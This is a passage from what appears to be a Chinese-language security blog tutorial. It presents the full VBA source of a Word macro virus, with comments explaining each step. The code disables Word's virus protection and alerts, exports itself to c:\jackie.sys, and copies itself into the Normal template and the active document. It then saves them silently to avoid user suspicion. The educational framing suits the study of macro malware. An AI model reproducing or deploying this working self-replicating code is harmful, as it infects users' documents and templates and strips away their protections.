 自我保护→
代码示例
感染：
代码导出→
感染：
代码导入→
Sub test()
'On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上是病毒基本的自我保护措施
Set Doc = ActiveDocument.VBProject.VBComponents
'取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
'取Word默认模板中工程组件集合
Const ExportSource = "c:\jackie.sys"
Const VirusName = "AIGTMV1" '该字符串相当于一个病毒感染标志
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
'将当前病毒代码导出到c:\jackie.sys文件保存
For i = 1 To Tmp.Count
If Tmp(i).Name = VirusName Then TmpInstalled = 1
'检查模板是否已经被感染病毒
Next i
For j = 1 To Doc.Count
If Doc(j).Name = VirusName Then DocInstalled = 1
'检查当前活动文档是否已被感染病毒
Next j
If TmpInstalled = 0 Then '如果模板没有被感染，对其进行感染
Tmp.Import ExportSource '从c:\jackie.sys将病毒导入模板
NormalTemplate.Save '自动保存模板，以免引起用户怀疑
End If
If DocInstalled = 0 Then '如果当前活动文档没有被感染
Doc.Import ExportSource '从c:\jackie.sys将病毒导入当前活动文档
ActiveDocument.SaveAs ActiveDocument.FullName '自动保存当前活动文档
End If
MsgBox "Word instructional macro by jackie", 0, "Word.APMP"
End Sub
娜璋AI安全之家
https://blog.csdn.net/Eastmount